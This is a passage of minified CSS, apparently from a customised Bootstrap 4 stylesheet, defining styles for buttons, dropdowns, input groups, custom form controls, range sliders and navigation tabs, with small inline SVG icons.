rgba(0,161,224,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00a1e0;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#008827;border-color:#008827}.btn-outline-success:hover{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#008827;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#c00;border-color:#c00}.btn-outline-danger:hover{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#c00;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#444;text-decoration:none}.btn-link:hover{color:#1e1e1e}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:544px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:769px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#00a1e0}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.1875rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 0.2rem)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 0.2rem)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00a1e0;background-color:#00a1e0}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#61d2ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#94e1ff;border-color:#94e1ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00a1e0;background-color:#00a1e0}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 0.2rem);left:calc(-2.25rem + 0.2rem);width:calc(1rem - 0.4rem);height:calc(1rem - 0.4rem);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem;border:1px solid #ced4da;border-radius:.1875rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 0.2rem);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 0.2rem);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 0.2rem)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 0.2rem);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .1875rem .1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00a1e0;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#94e1ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00a1e0;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#94e1ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00a1e0;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#94e1ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:1.5rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link{border:0 solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f9f9f9;border-color:#dee2e6 #dee2e6 #f9f9f9}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#00a1e0}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar 